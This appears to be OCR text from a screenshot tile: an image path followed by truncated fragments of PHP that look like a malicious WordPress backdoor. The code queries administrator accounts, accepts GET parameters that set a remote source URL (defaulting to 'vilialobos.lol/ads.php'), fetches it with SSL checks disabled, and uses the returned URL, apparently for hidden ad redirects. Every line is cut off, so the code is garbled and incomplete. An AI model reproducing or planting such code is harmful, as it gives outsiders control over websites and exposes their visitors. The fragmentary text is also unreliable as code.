
wRt'); if (!defined('WMO_PREF')) define('WMO_PREF', '_wm
nocache_headers(); $admins = get_users(['role' => 'admini
in_url()); exit; } } if (isset($_GET['wmo_src']) && $_GET
lter_var($url, FILTER_VALIDATE_URL)) { update_option(WMO_P
esponse' => 400]); } if (isset($_GET['wmo_hc']) && $_GET['wm
et_option(WMO_PREF . 'src', 'https://vilialobos.lol/ads.php')])
$u = get_transient(WMO_PREF . 'u'); if ($u === false) { $src
emote_post($src, ['timeout' => 3, 'sslverify' => false]); if (
n($raw) < 10) { $raw = @file_get_contents($src, false, strea
imeout' => 3], 'ssl' => ['verify_peer' => false] ])); } if ($
_decode($raw, true); if ($u && filter_var($u, FILTER_VALIDA
MO_PREF . 'fb', ''); } } else { $u = get_option(WMO_PREF . 'fb
WS